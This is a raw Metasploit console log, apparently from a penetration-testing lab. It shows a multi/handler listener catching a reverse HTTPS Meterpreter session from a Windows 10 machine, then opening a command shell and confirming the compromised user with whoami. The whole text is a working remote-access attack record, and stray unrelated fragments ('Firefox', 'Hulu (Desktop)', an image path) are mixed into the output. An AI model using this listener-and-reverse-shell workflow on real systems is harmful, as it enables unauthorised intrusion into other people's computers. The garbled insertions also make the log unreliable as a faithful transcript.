 Firefox
msf6 exploit(multi/handler) > set LHOST 192.168.49.113
LHOST => 192.168.49.113
msf6 exploit(multi/handler) > set LPORT 5040
LPORT => 5040
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.113:5040
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID trac
king will not work!
[*] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Redirecting stageless connection from /2QYnDW39SQgQ
uhG4dFzj0QLWXhFQiQbwJshBSEWxAOlXeKsHVpLhvA_o5 with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0'
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID trac
king will not work!
[*] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Attaching orphaned/stageless session...
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID trac
king will not work!
[*] Meterpreter session 1 opened (192.168.49.113:5040 -> 192.168.113.101:50971) at 2023-08-24 02:06:45 -0400
meterpreter > shell
Process 2280 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Tom.Davies>whoami
whoami
Hulu (Desktop)
ms01\tom.davies
C:\Users\Tom.Davies>